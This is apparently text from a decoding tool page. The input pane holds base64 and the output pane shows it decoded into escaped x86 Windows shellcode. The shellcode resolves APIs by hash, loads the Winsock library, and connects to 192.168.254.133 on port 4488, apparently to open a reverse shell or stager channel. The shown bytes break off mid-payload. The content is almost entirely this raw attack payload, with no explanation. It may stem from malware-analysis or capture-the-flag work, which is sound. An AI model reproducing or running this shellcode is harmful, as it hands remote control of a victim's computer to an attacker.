 Input
XHhmY1x4ZThceDhmXHgwMFx4MDBceDAwXHg2MFx4ODlceGU1XHgzMVx4ZDJceDY0XHg4Ylx4NTJceDMwXHg4Ylx4NTJceDBjX
Hg4Ylx4NTJceDE0XHg4Ylx4NzJceDI4XHgzMVx4ZmZceDBmXHhiN1x4NGFceDI2XHgzMVx4YzBceGFjXHgzY1x4NjFceDdjX
HgwMlx4MmNceDIwXHhjMVx4Y2ZceDBkXHgwMVx4YzdceDQ5XHg3NVx4ZWZceDUyXHg4Ylx4NTJceDEwXHg1N1x4OGJceDQyXHg
zY1x4MDFceGQwXHg4Ylx4NDBceDc4XHg4NVx4YzBceDc0XHg0Y1x4MDFceGQwXHg4Ylx4NThceDIwXHgwMVx4ZDNceDhiXHg0
OFx4MThceDUwXHg4NVx4YzlceDc0XHgzY1x4MzFceGZmXHg0OVx4OGJceDM0XHg4Ylx4MDFceGQ2XHgzMVx4YzBceGFjXHhjM
Vx4Y2ZceDBkXHgwMVx4YzdceDM4XHhlMFx4NzVceGY0XHgwM1x4N2RceGY4XHgzYlx4N2RceDI0XHg3NVx4ZTBceDU4XHg4Yl
x4NThceDI0XHgwMVx4ZDNceDY2XHg4Ylx4MGNceDRiXHg4Ylx4NThceDFjXHgwMVx4ZDNceDhiXHgwNFx4OGJceDAxXHhkMFx
4ODlceDQ0XHgyNFx4MjRceDViXHg1Ylx4NjFceDU5XHg1YVx4NTFceGZmXHhlMFx4NThceDVmXHg1YVx4OGJceDEyXHhlOVx4
ODBceGZmXHhmZlx4ZmZceDVkXHg2OFx4MzNceDMyXHgwMFx4MDBceDY4XHg3N1x4NzNceDMyXHg1Zlx4NTRceDY4XHg0Y1x4N
zdceDI2XHgwN1x4ODlceGU4XHhmZlx4ZDBceGI4XHg5MFx4MDFceDAwXHgwMFx4MjlceGM0XHg1NFx4NTBceDY4XHgyOVx4OD
BceDZiXHgwMFx4ZmZceGQ1XHg2YVx4MGFceDY4XHhjMFx4YThceGZlXHg4NVx4NjhceDAyXHgwMFx4MTFceDg4XHg4OVx4ZTZ
ceDUwXHg1MFx4NTBceDUwXHg0MFx4NTBceDQwXHg1MFx4NjhceGVhXHgwZlx4ZGZceGUwXHhmZlx4ZDVceDk3XHg2YVx4MTBc
eDU2XHg1N1x4NjhceDk5XHhhNVx4NzRceDYxXHhmZlx4ZDVceDg1XHhjMFx4NzRceDBhXHhmZlx4NGVceDA4XHg3NVx4ZWNce
ABC 1888 1 Raw Bytes LF
Output
\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\
x31\xff\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52\x
8b\x52\x10\x57\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01\xd3\x8b\x4
8\x18\x50\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0
\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\
xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x
80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8\xff\xd
0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xfe\x85\x68
\x02\x00\x11\x88\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\
x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00\x00\x6a\x